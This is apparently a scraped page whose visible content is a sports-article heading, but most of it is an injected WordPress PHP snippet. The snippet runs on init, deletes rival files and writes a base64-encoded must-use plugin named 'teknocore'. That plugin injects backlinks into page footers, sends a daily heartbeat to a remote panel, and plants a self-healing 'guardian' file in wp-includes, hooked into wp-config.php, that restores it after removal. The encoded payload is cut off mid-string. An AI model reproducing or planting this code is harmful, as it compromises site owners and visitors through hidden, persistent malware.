
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
SPORTS
Harmonicode Sports: What to Know
Before You Engage